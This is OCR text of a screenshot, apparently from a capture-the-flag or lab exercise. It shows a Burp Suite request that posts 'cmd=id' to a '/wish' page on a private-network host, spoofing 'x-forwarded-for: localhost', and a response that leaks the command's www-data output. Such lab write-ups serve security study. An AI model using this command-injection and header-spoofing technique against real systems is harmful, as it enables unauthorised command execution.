 不安全 192.168.31.46:7331/wish
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: id
Submit
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to Fun
Sequencer Decoder Comparer Logger Extender Project options User options Learn Clojure插件 CO2
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.31.46:7331 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wish HTTP/1.1
2 Host: 192.168.31.46:7331
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.46:7331
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.46:7331/wish
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 x-forwarded-for: localhost
14 Connection: close
15
16 cmd=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 379
4 Location:
http://192.168.31.46:7331/genie?name=uid%3D33%28www-data%29+gid%3D33%28
www-data%29+groups%3D33%28www-data%29%0A
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Sun, 20 Feb 2022 04:10:25 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33
%28www-data%29%0A">
/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D
33%28www-data%29%0A
</a>
. If not click the link.